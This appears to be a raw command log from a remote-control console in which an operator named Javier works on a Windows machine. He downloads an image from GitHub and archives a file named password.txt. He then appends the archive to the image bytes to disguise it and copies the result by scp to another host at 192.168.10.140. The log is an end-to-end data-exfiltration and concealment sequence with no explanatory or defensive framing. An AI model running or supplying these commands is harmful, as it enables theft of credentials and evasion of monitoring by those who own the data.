 [06/06/2024 12:52:35 UTC] PowerShell completed
(Javier) > PowerShell /powershellcommand:"Invoke-WebRequest -Uri
\"https://github.com/raghavsingh7/Pictures/raw/a9617d9fce289909441120a1e0366315c2c5e19d/lime.jpg\" -OutFile \"C:\imagen.jpg\""
[06/06/2024 12:52:46 UTC] PowerShell completed
(Javier) > PowerShell /powershellcommand:"tar -cvf \"C:\datos.tarz\" \"C:\password.txt\""
tar.exe: Removing leading drive letter from member names
a password.txt
[06/06/2024 12:52:58 UTC] PowerShell completed
(Javier) > PowerShell /powershellcommand:"Get-Content \"C:\imagen.jpg\", \"C:\datos.tarz\" -Encoding byte -ReadCount 0 | Set-
Content \"C:\nueva-imagen.jpg\" -Encoding byte"
[06/06/2024 12:53:27 UTC] ShellCmd completed
(Javier) > ShellCmd /shellcommand:"scp C:\nueva-imagen.jpg dit@192.168.10.140:/C:\Users\dit\Desktop"